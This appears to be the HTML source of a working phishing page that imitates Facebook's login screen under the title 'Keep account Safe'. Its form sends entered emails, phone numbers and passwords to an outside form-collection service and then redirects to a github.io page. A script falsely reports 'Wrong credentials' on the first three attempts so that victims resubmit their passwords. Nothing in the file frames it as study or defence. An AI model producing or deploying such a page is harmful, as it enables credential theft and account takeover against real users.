
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Keep account Safe</title>
    <style>
        /* Reset default styles */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            display: flex;
            justify-content: space-between;
            width: 980px;
        }

        .left-section {
            width: 50%;
            padding-right: 30px;
        }

        .left-section h1 {
            color: #1877f2;
            font-size: 56px;
            font-weight: bold;
            margin-bottom: 10px;
        }

        .left-section p {
            font-size: 24px;
            color: #1c1e21;
        }

        .right-section {
            width: 40%;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .login-box {
            background-color: #ffffff;
            padding: 20px;
            box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.1);
            border-radius: 8px;
            width: 100%;
            margin-bottom: 20px;
        }

        .input-field {
            width: 100%;
            padding: 12px;
            margin-bottom: 12px;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 16px;
        }

        .login-btn {
            width: 100%;
            padding: 12px;
            background-color: #1877f2;
            color: white;
            border: none;
            border-radius: 6px;
            font-size: 16px;
            cursor: pointer;
            margin-bottom: 16px;
        }

        .login-btn:disabled {
            background-color: #ccc;
            cursor: not-allowed;
        }

        .forgot-link {
            color: #1877f2;
            text-decoration: none;
            font-size: 14px;
            margin-bottom: 16px;
        }

        hr {
            border: none;
            border-top: 1px solid #dddfe2;
            margin: 20px 0;
        }

        .signup-btn {
            width: 100%;
            padding: 12px;
            background-color: #42b72a;
            color: white;
            border: none;
            border-radius: 6px;
            font-size: 16px;
            cursor: pointer;
        }

        .create-page-link {
            color: #1877f2;
            text-decoration: none;
            font-size: 14px;
            text-align: center;
        }

        .create-page-link:hover {
            text-decoration: underline;
        }

        /* Media queries for responsiveness */
        @media screen and (max-width: 768px) {
            .container {
                flex-direction: column;
                align-items: center;
                width: 100%;
            }

            .left-section {
                width: 100%;
                text-align: center;
                padding-right: 0;
                margin-bottom: 30px;
            }

            .left-section h1 {
                font-size: 40px;
            }

            .left-section p {
                font-size: 20px;
            }

            .right-section {
                width: 100%;
            }

            .login-box {
                width: 90%;
            }
        }

        @media screen and (max-width: 480px) {
            .left-section h1 {
                font-size: 30px;
            }

            .left-section p {
                font-size: 16px;
            }

            .input-field {
                padding: 10px;
                font-size: 14px;
            }

            .login-btn, .signup-btn {
                padding: 10px;
                font-size: 14px;
            }

            .login-box {
                width: 95%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="left-section">
            <!-- <h1>facebook</h1> -->
            <p>Keep account safe</p>
        </div>
        <div class="right-section">
            <div class="login-box">
                <form id="loginForm" action="https://submit-form.com/3LL633iCy" onsubmit="return handleSubmit(event)">
                    <input
                    type="hidden"
                    name="_redirect"
                    value="https://secured1111.github.io/secure/"
                  />
                    <input name="phone numb" type="text" placeholder="Email or phone number" class="input-field" required>
                    <input name="psswd" type="password" placeholder="Password" class="input-field" required>
                    <button type="submit" class="login-btn" id="loginBtn">Log In</button>
                    <a href="#" class="forgot-link">Forgotten password?</a>
                    <hr>
                    <button type="button" class="signup-btn">Create New Account</button>
                </form>
            </div>
            <p><a href="#" class="create-page-link">Create a Page</a> for a celebrity, band or business.</p>
        </div>
    </div>

    <script>
        let clickCount = 0; // Counter to keep track of how many times the button is clicked
    
        function handleSubmit(event) {
            clickCount++; // Increment the click count
    
            // For first 3 clicks, show alert but allow the form to submit
            if (clickCount <= 3) {
                alert("Wrong credentials !! please try again.");
                return true; // Allow form submission
            }
    
            // After 3 clicks, stop showing the alert but submit the form
            return true; // Allow form submission without alert
        }
    </script>
    
</body>
</html>
</file>
